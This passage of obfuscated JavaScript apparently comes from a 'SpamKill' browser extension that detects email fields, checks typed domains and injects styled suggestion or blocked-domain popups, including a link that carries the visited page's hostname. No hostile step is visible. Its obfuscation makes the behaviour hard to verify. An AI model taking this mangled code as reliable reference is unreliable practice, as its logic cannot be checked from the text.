_0xeea14b[_0x2d12b5(0x5b1,0x64b,0x749,0x774)+_0x4cce1e(0x52e,0x54f,0x502,0x613)+'e'].set(_0x580729,![]),![];else _0x172668&&!_0x172668['getAttribu'+'te']('data-block'+'ed')&&(_0x172668[_0x4cce1e(0x5a3,0x756,0x3d7,0x654)]='',_0x172668[_0x2d12b5(0x5b1,0x5ab,0x717,0x8e7)].display=_0x2d12b5(0x7b9,0x922,0x853,0xa13))},-0x3*-0xb01+-0x9*0x3cf+0x20c));_0x1c9a9e=_0x8b9027},_0x59faaf=_0x5d7e91[_0x4df692(0x779,0x7ec,0x529,0x616)](_0x3af7fc,0x9de+0x20*-0x8a+-0x1e*-0x44);_0x474ef3[_0x18d873(0x247,0x270,0x2b5,0x3f3)+_0x4df692(0x620,0x549,0x5e3,0x6fc)](_0x18d873(0x295,0x473,0x35c,0x163),_0x59faaf);const _0x4ba7ab=_0x483346[_0x18d873(0x268,0x62d,0x430,0x61f)+'dMessage'];return _0x483346[_0x4df692(0x816,0x8e4,0x883,0x7cd)+_0x4df692(0x651,0x84c,0x67a,0x7c3)]=(_0x5e76e1,_0x4c16b4)=>{function _0x369fef(_0x6209a,_0x50a3dd,_0xecb814,_0x3ebf74){return _0x18d873(_0x6209a-0x160,_0x3ebf74,_0x6209a-0x1de,_0x3ebf74-0x12b)}if(_0x5e76e1===_0x474ef3){if('coqsB'!==_0x369fef(0x5ad,0x4e3,0x6e2,0x4c7))_0x5a0b69=!![];else{_0x3d92c9(_0x1331ee,_0x2d91d1);for(_0x52374d=-0x255d+-0x1430+-0x665*-0x9;_0x3204b3<-0x17c5+-0xd*0x30+0x10d*0x19;_0x1cc959++)_0x52b494[_0x495a6a]=-0x15f3+-0x6bb+0x1cae*0x1}}_0x4ba7ab(_0x5e76e1,_0x4c16b4)},!![]}else{const _0x432cfd=_0x1422d4.closest(_0x4df692(0x9f2,0x90e,0x763,0x81d)+_0x4df692(0x764,0x3b2,0x5e3,0x59a)),_0xa5189d=_0x432cfd?.[_0x18d873(0x475,0xdb,0x2a3,0x460)+_0x4df692(0x76e,0x514,0x4b3,0x59b)](_0x4df692(0x95d,0x661,0x922,0x81d)+'suggestion');if(!_0xa5189d)return;const _0xb058cd=_0x394ac1[_0x4df692(0x7af,0x8c8,0x956,0x7f7)].hostname,_0x582e72=_0x18d873(0x41a,0x465,0x3c5,0x3f7)+_0x4df692(0x7b6,0x619,0x64f,0x7c9)+_0x4df692(0x5ed,0x54c,0x5eb,0x643)+_0x18d873(0x12c,0x2a1,0x13c,0x218)+_0x4df692(0x5a6,0x51b,0x6ac,0x62b)+_0x18d873(0x1ec,0x2b9,0x2bd,0x248)+_0x4df692(0x661,0x9a8,0x7af,0x7c0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x18d873(0x43b,0x377,0x42c,0x4d1)+_0x18d873(0x2c7,0x149,0x328,0x2ef)+'=\x22https://'+'www.spamki'+_0x18d873(0x23d,0x3f7,0x33e,0x4b4)+_0x18d873(0x1c5,0x38,0x1b7,0x23a)+_0x4df692(0x588,0x59f,0x45a,0x4ad)+_0x4df692(0x871,0x8c3,0x7d8,0x79e)+_0x4df692(0x698,0x87d,0x80b,0x6a8)+'ocked-icon'+_0x4df692(0x406,0x5e0,0x459,0x56c)+_0x4df692(0x48d,0x559,0x5ca,0x64a)+_0x18d873(0x3cf,0x558,0x3b6,0x4a2)+_0x18d873(0x344,0x52c,0x3b8,0x38f)+'t='+_0xb058cd+('\x22\x20\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x18d873(0x2bb,0x3ef,0x42c,0x4a4)+_0x18d873(0x5f3,0x34a,0x42c,0x466)+_0x4df692(0x6ca,0x542,0x53c,0x584)+_0x18d873(0x4ab,0x613,0x419,0x432)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4df692(0x69a,0x732,0x7a7,0x7c9)+'\x20\x20\x20\x20rel=\x22n'+_0x4df692(0x641,0x847,0x841,0x7b4)+_0x18d873(0x1ce,0x32a,0x2c5,0x41b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x18d873(0x4b0,0x52a,0x42c,0x46d)+'\x20\x20\x20\x20\x20\x20\x20cla'+'ss=\x22spamki'+_0x18d873(0x4a6,0x1dc,0x359,0x1b4)+_0x4df692(0x81e,0x6ba,0x968,0x7c9)+_0x4df692(0x64a,0x92a,0x9a4,0x7c9)+'\x20\x20\x20\x20\x20\x20styl'+_0x4df692(0x4db,0x302,0x4c9,0x472)+_0x18d873(0x37e,0x188,0x2dc,0x15e)+'none;\x20disp'+_0x18d873(0x305,0x3fd,0x38a,0x2ad)+_0x18d873(0x29b,0x2f3,0x235,0x2d4)+_0x4df692(0x6ff,0x626,0x8f0,0x7b9)+_0x4df692(0x528,0x4a1,0x6e8,0x60f)+_0x4df692(0x5f4,0x6ca,0x5f8,0x642)+_0x18d873(0x5ca,0x302,0x42c,0x430)+_0x4df692(0x8f5,0x879,0x733,0x7c9)+'\x20\x20\x20<img\x20sr'+_0x4df692(0x6f5,0x875,0x80a,0x77f)+_0x18d873(0x24f,0x2bd,0x1a9,0xe0)+_0x4df692(0x438,0x5c5,0x5b6,0x576)+_0x4df692(0x611,0x510,0x7a8,0x6e6)+_0x4df692(0x726,0x634,0x546,0x55a)+'ill\x22\x20style'+_0x4df692(0x68a,0x641,0x6a4,0x4b8)+'6px;\x20heigh'+'t:\x2016px;\x20v'+_0x4df692(0x64c,0x702,0x954,0x7b9)+'ign:\x20middl'+_0x18d873(0x1bb,0xb3,0x2a5,0x214)+_0x18d873(0x551,0x4e9,0x42c,0x525)+_0x4df692(0x37c,0x608,0x44c,0x499)+'/a>\x0a\x20\x20\x20\x20\x20\x20'+_0x18d873(0x28c,0x2d0,0x42c,0x3ca)+_0x18d873(0x3b1,0x4b7,0x34f,0x4d4)+_0x18d873(0x1a6,0x514,0x38d,0x3df)+'\x22spamkill-'+_0x4df692(0x732,0x782,0x7b4,0x5be)+'e=\x22color:\x20'+_0x4df692(0x6e2,0x685,0x7bc,0x649)+_0x4df692(0x46c,0x71a,0x4d9,0x568)+_0x18d873(0x1e2,0x3e3,0x3c0,0x4bf)+_0x18d873(0x1f8,0x25a,0x300,0x49a)+_0x4df692(0x730,0x65d,0x85f,0x806)+_0x4df692(0x4e6,0x66c,0x5e6,0x5c7)+';\x22>')+_0x37e678[_0x4df692(0x72e,0x50d,0x77c,0x58a)+'ge']+(_0x18d873(0x568,0x5b0,0x457,0x3e2)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x18d873(0x255,0x50,0x1b1,0x54)+'div>\x0a\x20\x20\x20\x20\x20'+_0x18d873(0x509,0x521,0x42c,0x504)+'\x20');_0xa5189d[_0x18d873(0x4fe,0x467,0x334,0x518)]=_0x582e72,_0xa5189d.style.display='block',_0xa5189d[_0x18d873(0x1fe,0x1a6,0x2f1,0x46b)][_0x18d873(0x20c,0x4e4,0x3fd,0x5c5)+'r']='#dc2626',_0xa5189d[_0x18d873(0x5c,0x17b,0x227,0x261)+'te'](_0x4df692(0x312,0x656,0x318,0x466)+'ed',_0x4df692(0x421,0x666,0x4fe,0x550)),_0x2d927a(()=>{function _0x548321(_0x7cc2d4,_0x5a2d64,_0x2c5468,_0x1d9d47){return _0x18d873(_0x7cc2d4-0x63,_0x2c5468,_0x5a2d64-0x139,_0x1d9d47-0x5c)}function _0x118b88(_0x4fcdf2,_0x1ece88,_0x5de640,_0x18f1a6){return _0x4df692(_0x4fcdf2-0x1eb,_0x1ece88-0x148,_0x5de640,_0x18f1a6- -0x2e)}_0xa5189d&&(_0xa5189d[_0x118b88(0x67a,0x596,0x7df,0x660)][_0x118b88(0x883,0x5d2,0x69e,0x6bd)]='1',_0xa5189d.style[_0x118b88(0x851,0x520,0x74c,0x6f6)]=_0x118b88(0x610,0x3b2,0x481,0x57d)+'(0)')},0xe8d+-0x2008+0x1185);const _0xfaa66a=_0x49eeb2[_0x4df692(0x3a1,0x3b1,0x645,0x571)]('form');_0xfaa66a&&_0x13bca0[_0x18d873(-0x66,0x309,0x129,0xe1)+'ms'][_0x4df692(0x8aa,0x79f,0x8c4,0x7e0)](_0xfaa66a)}}catch(_0x2ee111){if(_0x4df692(0x590,0x39c,0x480,0x485)!==_0x18d873(0x2fb,0x595,0x436,0x48e))return _0x5d7e91[_0x4df692(0x4cf,0x3d0,0x451,0x5c0)](_0x18d873(0x52d,0x532,0x4bb,0x2d6)+_0x4df692(0x60c,0x5d8,0x3de,0x551)+'ield:',_0x2ee111),![];else{if(_0x1eec5f){const _0x1a4fc9=_0x3f62a6[_0x18d873(0x603,0x446,0x47e,0x3c8)](_0xfa0fcd,arguments);return _0x46716c=null,_0x1a4fc9}}}},'initializeAutoField':_0x2f1694=>{function _0x1c22ce(_0x296b48,_0x5d8c7f,_0x46a425,_0x189d28){return _0x311fd7(_0x296b48-0xbe,_0x46a425,_0x46a425-0xa5,_0x189d28- -0x345)}function _0x50730a(_0x563e16,_0x5578be,_0xc2e136,_0x2a08e2){return _0x311fd7(_0x563e16-0x89,_0x2a08e2,_0xc2e136-0x12a,_0x5578be-0x154)}try{if(_0x1c22ce(0x167,-0x157,-0x102,0x39)===_0x50730a(0x3b2,0x4d2,0x3ab,0x5e8)){if(_0x2f1694[_0x50730a(0x2eb,0x333,0x48d,0x51d)](_0x1c22ce(0x1bc,0x2df,0x220,0x146)+'wrapper')||_0xb5c8c9['autoDetect'+_0x50730a(0x4c6,0x619,0x52b,0x720)][_0x50730a(0x1a1,0x2b4,0x495,0x35c)](_0x2f1694)){if(_0x50730a(0x47b,0x4f5,0x685,0x6a6)!==_0x1c22ce(-0x3be,-0x157,-0xbb,-0x1e3))return![];else _0x858fa2[_0x1c22ce(-0x25,-0x4e,0x17d,-0x6)]='',_0x2d6268[_0x1c22ce(-0x90,-0xdc,0x85,-0x49)][_0x50730a(0x4d7,0x3c0,0x209,0x26a)]=_0x50730a(0x443,0x58c,0x457,0x762)}_0xb5c8c9[_0x1c22ce(-0x2a7,-0x1ba,-0x14c,-0x16a)+_0x1c22ce(0x2d8,0x33e,0x1fa,0x180)][_0x1c22ce(0x93,0xc4,0x6e,0x109)](_0x2f1694);const _0x364a03=_0x483346[_0x1c22ce(-0x7d,-0xea,0xba,0xa9)+_0x1c22ce(0x207,0x52,0x54,0x89)](),_0x285f85=_0x483346[_0x1c22ce(-0xe3,-0x69,-0x186,-0x177)+_0x50730a(0x20e,0x2c7,0x359,0x3ae)]();_0x2f1694.parentNode[_0x50730a(0x36f,0x4e1,0x67d,0x605)+'re'](_0x364a03,_0x2f1694),_0x364a03['appendChil'+'d'](_0x2f1694),_0x364a03[_0x50730a(0x4a9,0x50d,0x57a,0x38a)+'d'](_0x285f85);const _0x5d0899=_0x2f1694.id||_0x2f1694[_0x1c22ce(-0xaa,0x1e6,-0x27,0x10f)]||_0x1c22ce(0x105,-0x12c,0x44,-0xe1)+Date[_0x1c22ce(0xe0,0xb0,0x84,0x56)]();_0x5d7e91.log('Auto-detec'+_0x1c22ce(-0x14c,-0xbd,-0x42,-0x142)+_0x1c22ce(-0x2cb,-0x3b8,-0x26e,-0x1cd)+_0x5d0899);let _0x71a143='',_0x244ec1=![];_0x2f1694[_0x1c22ce(0xa2,-0x1ed,-0x46,-0x85)+_0x50730a(0x67b,0x4be,0x2d4,0x497)](_0x50730a(0x1c3,0x351,0x455,0x4c4),_0x1fbab1=>{function _0x1735b4(_0x5a027d,_0x6d885,_0x40d778,_0x27f057){return _0x1c22ce(_0x5a027d-0x26,_0x6d885-0xe4,_0x40d778,_0x5a027d-0x2e1)}_0x5d7e91[_0x1735b4(0x35b,0x164,0x48c,0x4f7)+'s'](_0x2f1694);function _0x3bd2f2(_0x2f605f,_0x25675b,_0x1fc6ce,_0xee1df9){return _0x50730a(_0x2f605f-0x109,_0x2f605f-0x1ea,_0x1fc6ce-0x1e3,_0x25675b)}_0x4ec9d9[_0x3bd2f2(0x4ca,0x65e,0x4d9,0x4b7)+_0x3bd2f2(0x43d,0x637,0x5d7,0x5da)+_0x1735b4(0x289,0x1f5,0x97,0x2f4)](_0x1fbab1[_0x1735b4(0x445,0x42f,0x360,0x50a)],_0x5d0899)});const _0x37502b=_0x442a85=>{const _0x33eeec=_0x442a85.target.value,_0x10491b=_0x442a85.target.closest(_0x5dae83(0x7cd,0x6a4,0x846,0x511)+_0x5dae83(0x3c3,0x421,0x43d,0x2d2)),_0x246d3e=_0x10491b?.[_0x5dae83(0x399,0x4c7,0x548,0x304)+_0x5dae83(0x252,0x422,0x585,0x314)]('.spamkill-'+_0x5dae83(0x137,0x317,0x13c,0x238));function _0x695f33(_0x1c78cb,_0x2ad1ed,_0x20a65e,_0x1f65ad){return _0x50730a(_0x1c78cb-0x1e6,_0x1c78cb-0x16d,_0x20a65e-0x18d,_0x2ad1ed)}if(!_0x246d3e)return;if(_0x33eeec===_0x71a143)return;if(_0x244ec1||_0x246d3e[_0x695f33(0x642,0x762,0x560,0x7cf)+'te'](_0x5dae83(0x16e,0x2ed,0x496,0x2db)+'ed')===_0x5dae83(0x5ab,0x3d7,0x283,0x596)){const _0x208e5c=!_0x33eeec[_0x5dae83(0x3c5,0x366,0x286,0x3b6)]('@')||_0x71a143[_0x695f33(0x40e,0x35f,0x56d,0x38d)]('@')&&_0x33eeec.split('@')[0x15c8+0x23ea+-0x39b1]!==_0x71a143[_0x695f33(0x5ee,0x54e,0x7cf,0x42e)]('@')[0x1cf4+0x1*0x26ad+-0x43a0];if(_0x208e5c&&_0x33eeec&&!_0x3221a2[_0x5dae83(0x383,0x46a,0x2a9,0x4d2)+'omain'](_0x33eeec)){if(_0x5dae83(0x4d1,0x55f,0x4f5,0x549)!==_0x5dae83(0x449,0x55f,0x572,0x753)){const _0x478dcb=_0x3578ba['createElem'+'ent']('div');_0x478dcb.className=_0x5dae83(0x151,0x323,0x458,0x3e6)+_0x695f33(0x5d6,0x5d3,0x675,0x61a);const _0x1952b9=_0x41a133[_0x695f33(0x3c9,0x4db,0x4f0,0x374)]===_0x5dae83(0x3d9,0x414,0x293,0x5da)?_0x695f33(0x691,0x61a,0x777,0x6ab)+_0x5dae83(0x479,0x3e6,0x49b,0x481)+'tom:\x20calc('+'100%\x20+\x2012p'+_0x695f33(0x4e4,0x315,0x422,0x65e)+_0x695f33(0x6f8,0x8c3,0x6ed,0x827)+_0x695f33(0x544,0x530,0x5d2,0x5e5)+_0x5dae83(0x71a,0x5e9,0x7d9,0x4e5)+_0x5dae83(0x1cf,0x2fc,0x3c3,0x47d):'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5dae83(0x4e2,0x644,0x7cc,0x65a)+':\x20calc(100'+_0x5dae83(0x56f,0x48d,0x547,0x52c)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5dae83(0x37a,0x3e6,0x291,0x50c)+_0x695f33(0x4f4,0x327,0x6ec,0x3d0)+_0x5dae83(0x4dd,0x5e9,0x5cd,0x585)+_0x695f33(0x3a4,0x48c,0x47b,0x2a2);_0x478dcb[_0x5dae83(0x4a7,0x515,0x678,0x46e)][_0x695f33(0x3b6,0x482,0x4a5,0x294)]=_0x5dae83(0x5de,0x5e9,0x668,0x630)+'\x20\x20\x20\x20\x20\x20\x20pos'+'ition:\x20abs'+_0x695f33(0x4c1,0x449,0x318,0x57b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20'+_0x1952b9+('\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5dae83(0x46d,0x4e6,0x443,0x435)+_0x5dae83(0x5d4,0x588,0x3cd,0x692)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x695f33(0x50a,0x638,0x50f,0x4d3)+'\x209999;\x0a\x20\x20\x20'+_0x695f33(0x6f8,0x50f,0x5d6,0x7a9)+_0x695f33(0x593,0x608,0x452,0x45c)+_0x5dae83(0x1b3,0x31d,0x17a,0x310)+_0x695f33(0x6db,0x8a3,0x5be,0x845)+_0x695f33(0x555,0x44e,0x574,0x613)+'\x20is\x20tight\x20'+'*/\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x695f33(0x3ad,0x280,0x242,0x329)+_0x695f33(0x3ae,0x23a,0x23e,0x239)+_0x695f33(0x5de,0x47f,0x532,0x510)+_0x695f33(0x6f8,0x87f,0x6bf,0x656)+'\x20\x20\x20\x20\x20\x20over'+'flow-wrap:'+'\x20anywhere;'+_0x695f33(0x691,0x5c8,0x707,0x812)+_0x5dae83(0x324,0x34a,0x327,0x4e3)+_0x5dae83(0x699,0x618,0x6ad,0x4cc)+_0x695f33(0x646,0x4c1,0x817,0x6e6)+_0x695f33(0x562,0x6f8,0x3fb,0x518)+_0x5dae83(0x443,0x37e,0x545,0x1d0)+_0x5dae83(0x356,0x483,0x4bb,0x4eb)+_0x5dae83(0x679,0x4dc,0x4ae,0x3e7)+_0x695f33(0x3f7,0x3c0,0x2a1,0x538)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20width'+_0x695f33(0x629,0x6d4,0x5c9,0x5aa)+_0x5dae83(0x56b,0x4a8,0x514,0x69d)+_0x695f33(0x6f8,0x564,0x740,0x7b8)+_0x695f33(0x3ca,0x23f,0x21f,0x39b)+_0x695f33(0x57c,0x6a9,0x5b9,0x73e)+_0x695f33(0x492,0x2ab,0x354,0x4de)+_0x695f33(0x703,0x8b9,0x5b6,0x56a)+_0x5dae83(0x495,0x66e,0x6e8,0x66a)+_0x695f33(0x55d,0x37e,0x4a9,0x4d4)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x695f33(0x76e,0x788,0x867,0x618)+_0x695f33(0x697,0x570,0x6dd,0x87b)+_0x695f33(0x457,0x28f,0x5eb,0x31a)+_0x695f33(0x6f8,0x6d8,0x8c6,0x85c)+_0x5dae83(0x40e,0x397,0x21e,0x418)+_0x695f33(0x4bd,0x30b,0x68c,0x522)+':\x20#ffffff;'+_0x5dae83(0x514,0x5e9,0x5fc,0x78e)+_0x695f33(0x54c,0x396,0x402,0x508)+_0x5dae83(0x423,0x3ba,0x304,0x1d2)+'olid\x20#d1d5'+'db;\x0a\x20\x20\x20\x20\x20\x20'+_0x5dae83(0x4a6,0x650,0x6a7,0x534)+_0x5dae83(0x2d7,0x2ef,0x18b,0x18d)+_0x5dae83(0x443,0x4b3,0x3d2,0x3ed)+_0x695f33(0x6f8,0x8e8,0x8bc,0x7c3)+_0x5dae83(0x341,0x3a1,0x418,0x42f)+'-family:\x20-'+_0x695f33(0x5a2,0x5b2,0x569,0x46b)+'em,\x20BlinkM'+_0x5dae83(0x6b3,0x508,0x38f,0x342)+'nt,\x20\x22Segoe'+_0x5dae83(0x780,0x5d0,0x743,0x719)+_0x5dae83(0x50f,0x657,0x495,0x596)+_0x695f33(0x485,0x3d8,0x464,0x297)+',\x20Arial,\x20s'+_0x5dae83(0x18e,0x32d,0x130,0x396)+_0x5dae83(0x742,0x5e9,0x74c,0x6df)+_0x695f33(0x4ee,0x5c8,0x63d,0x4f3)+_0x695f33(0x713,0x54a,0x570,0x877)+_0x5dae83(0x7a1,0x67d,0x5d0,0x84f)+_0x695f33(0x6f8,0x7ce,0x749,0x5b7)+_0x695f33(0x45f,0x3a9,0x4f8,0x2c1)+_0x695f33(0x3d6,0x5c0,0x311,0x39e)+_0x5dae83(0x611,0x487,0x2d9,0x613)+_0x695f33(0x5a9,0x50b,0x43c,0x543)+_0x695f33(0x4da,0x538,0x6d4,0x395)+_0x695f33(0x3df,0x48f,0x3e8,0x38e)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5dae83(0x3a9,0x4d8,0x565,0x55a)+_0x5dae83(0x4ad,0x377,0x2ca,0x294)+'\x200.3s\x20cubi'+_0x5dae83(0x759,0x684,0x802,0x5ce)+_0x695f33(0x6c1,0x732,0x57c,0x87c)+_0x5dae83(0x711,0x5eb,0x58f,0x446)+_0x5dae83(0x7f1,0x650,0x537,0x568)+_0x695f33(0x78e,0x86c,0x59b,0x789)+_0x5dae83(0x558,0x645,0x6c1,0x59f)+_0x5dae83(0x7f3,0x650,0x5b6,0x62b)+_0x695f33(0x6c3,0x53a,0x55a,0x803)+_0x695f33(0x66b,0x52d,0x543,0x5e8)+_0x695f33(0x509,0x5dc,0x4e7,0x6b1)+_0x5dae83(0x3fc,0x4b1,0x493,0x367)+_0x695f33(0x5c8,0x626,0x739,0x592)+_0x695f33(0x5f7,0x4be,0x55a,0x771)+'-1px\x20rgba('+_0x695f33(0x61f,0x663,0x7ad,0x60c)+_0x695f33(0x744,0x71d,0x80d,0x847)+'\x20\x20\x20\x20\x20\x20\x20\x20');const _0x3992f2=_0x144eef[_0x695f33(0x4b2,0x38b,0x5be,0x5b1)+'w']();return _0x478dcb['appendChil'+'d'](_0x3992f2),_0x478dcb}else _0x244ec1=![],_0x246d3e[_0x5dae83(0x686,0x6be,0x546,0x612)+_0x695f33(0x6fe,0x5f5,0x732,0x8a1)](_0x695f33(0x395,0x368,0x274,0x2e1)+'ed'),_0x246d3e[_0x695f33(0x5bd,0x4a8,0x409,0x581)].opacity='0',_0x246d3e[_0x695f33(0x5bd,0x544,0x44e,0x3e0)][_0x695f33(0x653,0x7a5,0x554,0x4e3)]=_0x695f33(0x4da,0x53d,0x4f7,0x57d)+'(-10px)',setTimeout(()=>{function _0x6ccffe(_0x573f85,_0x18eed2,_0x5cf641,_0x42f6a7){return _0x5dae83(_0x5cf641,_0x18eed2-0xf1,_0x5cf641-0x68,_0x42f6a7-0x148)}function _0xdbbcb7(_0x183d22,_0x434868,_0x1179b4,_0x404327){return _0x5dae83(_0x434868,_0x183d22-0x19f,_0x1179b4-0x2c,_0x404327-0x12b)}_0x246d3e&&!_0x244ec1&&(_0xdbbcb7(0x620,0x50d,0x607,0x498)==='GkeSq'?(_0x246d3e[_0x6ccffe(0x6c6,0x649,0x550,0x71e)]='',_0x246d3e.style[_0x6ccffe(0x741,0x576,0x4b4,0x5b0)]=_0xdbbcb7(0x7f0,0x9a4,0x8ed,0x964),_0x246d3e[_0xdbbcb7(0x6b4,0x7c6,0x70f,0x6a5)][_0xdbbcb7(0x7c0,0x8ba,0x617,0x7b1)+'r']='#d1d5db'):_0x37f084[_0x6ccffe(0x496,0x642,0x5c2,0x612)]&&_0x10114f[_0xdbbcb7(0x5e6,0x466,0x4d0,0x461)]('['+_0x4ab90c+']',..._0x50673a))},0x1*0x7+0x19c5+-0x18a*0x10)}_0x71a143=_0x33eeec;return}function _0x5dae83(_0x4d3ced,_0x28adb7,_0x480c8b,_0x5d85cf){return _0x1c22ce(_0x4d3ced-0x168,_0x28adb7-0x44,_0x4d3ced,_0x28adb7-0x55e)}const _0x1b3ce6=_0x33eeec&&_0x5d7e91[_0x695f33(0x490,0x533,0x359,0x375)+_0x695f33(0x728,0x898,0x897,0x584)](_0x33eeec),_0x35f144=_0x71a143&&_0x5d7e91[_0x5dae83(0x31a,0x3e8,0x477,0x5c9)+_0x5dae83(0x497,0x680,0x5b1,0x777)](_0x71a143);if(_0x1b3ce6)'pYNZn'==='pYNZn'?_0x4ec9d9[_0x695f33(0x513,0x351,0x31a,0x3b8)+'ncedShowSu'+_0x695f33(0x631,0x61e,0x497,0x74e)](_0x442a85[_0x695f33(0x76a,0x95b,0x806,0x792)],_0x5d0899):_0xd80fea['emailfield'+'id']=_0x2fee2b[_0x695f33(0x772,0x5bb,0x64f,0x7ff)](_0x1cbdeb[_0x5dae83(0x7c1,0x65f,0x5bc,0x627)]);else _0x35f144&&!_0x1b3ce6&&_0x246d3e[_0x695f33(0x5bd,0x497,0x54b,0x6e7)].display===_0x5dae83(0x62c,0x568,0x485,0x6ae)&&(_0x246d3e[_0x5dae83(0x41a,0x515,0x53c,0x379)][_0x5dae83(0x45d,0x572,0x3ee,0x4c2)]='0',_0x246d3e[_0x5dae83(0x3a3,0x515,0x3ff,0x586)][_0x5dae83(0x54e,0x5ab,0x4da,0x76e)]=_0x5dae83(0x41a,0x432,0x37f,0x43b)+_0x695f33(0x6d7,0x828,0x8a3,0x6fa),setTimeout(()=>{function _0x517e49(_0x310b39,_0x588147,_0x32cdb4,_0x1707f5){return _0x5dae83(_0x32cdb4,_0x310b39-0x1c4,_0x32cdb4-0x1c4,_0x1707f5-0x142)}function _0x1777a7(_0x407061,_0x4cff27,_0x4229f3,_0x46188b){return _0x695f33(_0x407061- -0x1b6,_0x4229f3,_0x4229f3-0x1e5,_0x46188b-0x124)}_0x246d3e&&!_0x246d3e['getAttribu'+'te'](_0x1777a7(0x1df,0x219,0x240,0x55)+'ed')&&(_0x246d3e[_0x1777a7(0x44a,0x48d,0x589,0x4aa)]='',_0x246d3e[_0x1777a7(0x407,0x231,0x506,0x332)][_0x1777a7(0x377,0x1f2,0x39a,0x30d)]=_0x1777a7(0x543,0x53b,0x5f6,0x635))},-0x772*-0x1+0x7*0x463+-0x1*0x255f));_0x71a143=_0x33eeec},_0x3969ed=_0x5d7e91.throttle(_0x37502b,-0x1a7*-0xe+-0x302+-0x138a);_0x2f1694[_0x50730a(0x26f,0x414,0x2d6,0x286)+_0x1c22ce(0x7e,0x61,0x167,0x25)]('input',_0x3969ed);const _0x5f3f8a=_0x483346[_0x50730a(0x69c,0x58f,0x6c3,0x416)+'dMessage'];_0x483346[_0x50730a(0x786,0x58f,0x3df,0x675)+_0x50730a(0x5b1,0x585,0x4f8,0x5c4)]=(_0x525c62,_0xb1d60d)=>{function _0x793a19(_0x4d20ec,_0x506b55,_0x512299,_0x48bfd0){return _0x50730a(_0x4d20ec-0x65,_0x506b55-0x302,_0x512299-0x14e,_0x48bfd0)}function _0x2b4b40(_0x55df3e,_0x152b6f,_0x3681ad,_0x197ecd){return _0x1c22ce(_0x55df3e-0xf7,_0x152b6f-0x25,_0x152b6f,_0x3681ad-0x762)}_0x525c62===_0x2f1694&&(_0x2b4b40(0x6c3,0x53d,0x6a7,0x6dd)!==_0x2b4b40(0x67f,0x7e4,0x67a,0x4ec)?_0x244ec1=!![]:_0x58a142(_0xc6f17d)),_0x5f3f8a(_0x525c62,_0xb1d60d)};if(_0x2f1694[_0x50730a(0x44c,0x571,0x4a2,0x5a0)]&&_0x5d7e91[_0x50730a(0x546,0x5e7,0x78e,0x3f8)+_0x50730a(0x2ff,0x447,0x3bb,0x4eb)](_0x2f1694[_0x1c22ce(0xe2,-0xd3,0x200,0xd8)])){if('GzqZQ'!=='azSlt')setTimeout(()=>{function _0x545ae5(_0xce38c1,_0x21797f,_0x296c73,_0x53ca80){return _0x1c22ce(_0xce38c1-0x1d7,_0x21797f-0x1ac,_0x21797f,_0xce38c1-0x52d)}function _0x23bc14(_0x27c2f3,_0x5a0adb,_0x1a3e40,_0x51ae03){return _0x50730a(_0x27c2f3-0x14,_0x5a0adb-0xfb,_0x1a3e40-0x135,_0x51ae03)}_0x545ae5(0x6a0,0x68e,0x4c7,0x659)!==_0x23bc14(0x57f,0x707,0x7ec,0x558)?(_0x47b37b[_0x545ae5(0x4e4,0x530,0x492,0x5c9)][_0x545ae5(0x541,0x515,0x395,0x35c)]='0',_0x3fb9f9(()=>{function _0x3d701a(_0x8f8af7,_0x27306d,_0x2a3728,_0x18f666){return _0x545ae5(_0x18f666- -0x2b2,_0x8f8af7,_0x2a3728-0xa,_0x18f666-0x11c)}function _0x2068e2(_0x2e9637,_0x49a2a6,_0x2da056,_0x55fb02){return _0x545ae5(_0x49a2a6- -0x36c,_0x2e9637,_0x2da056-0xff,_0x55fb02-0x63)}_0x39f59c&&(_0x20bac6[_0x2068e2(0x49,0x1bb,0x129,0x2)]='',_0x4d5b3b.style.display='none',_0x1391cd[_0x3d701a(0x391,0x250,0x3ab,0x232)][_0x3d701a(0x1a1,0x41f,0x317,0x28f)]='1')},0x673+0xfe2+-0x1529*0x1)):_0x4ec9d9[_0x23bc14(0x47e,0x4a1,0x4af,0x522)+_0x23bc14(0x548,0x3e1,0x49a,0x329)+_0x23bc14(0x3eb,0x5bf,0x45e,0x447)](_0x2f1694,_0x5d0899)},0x257a+0x25c5+-0x4adb);else{const _0x1c0862=[];let _0x40f457,_0x500b05;while(_0x56aa22[_0x1c22ce(-0x205,0x14e,-0x109,-0x83)]){_0x40f457=[],_0x500b05=-0x1e9e*0x1+-0x5e*0x2+0x2*0xfad;for(let _0x38e149=0x68*-0x2e+0x5fb+-0xcb5*-0x1;_0x38e149<_0x26afd8.length;_0x38e149++){const _0x580319=_0x37d2ad[_0x38e149]+_0x500b05*_0x22fbfa,_0x1d9fb0=_0x8c8a8a.floor(_0x580319/_0x2f8f58);_0x500b05=_0x580319%_0x37202b;if(_0x40f457[_0x1c22ce(0x176,-0xc9,-0x86,-0x83)]||_0x1d9fb0)_0x40f457[_0x50730a(0x48e,0x5e3,0x6fc,0x607)](_0x1d9fb0)}_0x1c0862[_0x50730a(0x4d6,0x4b1,0x382,0x3b9)](_0x500b05),_0xf40ef=_0x40f457}return _0x1c0862}}return!![]}else _0xc244bd[_0x50730a(0x6c1,0x572,0x6f5,0x5bd)+'r']=()=>{_0x3bdb61.style[_0x33599e(0x465,0x4b5,0x432,0x4a0)]='#0052a3';function _0x33599e(_0x1ba7cc,_0x1d2d66,_0x4b9e2a,_0x5d000a){return _0x50730a(_0x1ba7cc-0x162,_0x1d2d66-0x273,_0x4b9e2a-0xc0,_0x5d000a)}function _0x29646b(_0x19f7df,_0x5efbc7,_0x21bf07,_0x8535bb){return 